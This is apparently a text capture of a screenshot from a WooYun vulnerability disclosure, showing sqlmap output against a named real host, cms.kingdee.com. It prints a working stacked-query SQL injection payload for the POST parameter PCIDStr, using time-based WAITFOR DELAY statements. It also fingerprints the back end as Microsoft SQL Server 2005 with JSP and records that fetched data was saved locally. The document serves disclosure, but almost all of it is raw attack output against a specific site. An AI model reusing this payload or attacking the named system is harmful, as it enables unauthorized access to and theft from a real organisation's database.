 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: PCIDStr (POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: SeaButton=%b2%e9%a1%a1%d1%af&keyword=orNIHt6H'); waitfor delay '0:0
:0' -- &MaxChg=2008-12-29&MaxImp=2008-12-29&MinChg=2000-03-23&MinImp=2000-03-23&
PCIDStr=0,1,';WAITFOR DELAY '0:0:5'--&QID=1
---
[21:29:53] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[21:29:53] [INFO] fetched data logged to text files under 'C:\Users\ZTE\.sqlmap\
output\cms.kingdee.com'
[*] shutting down at 21:29:53
www.wooyun.org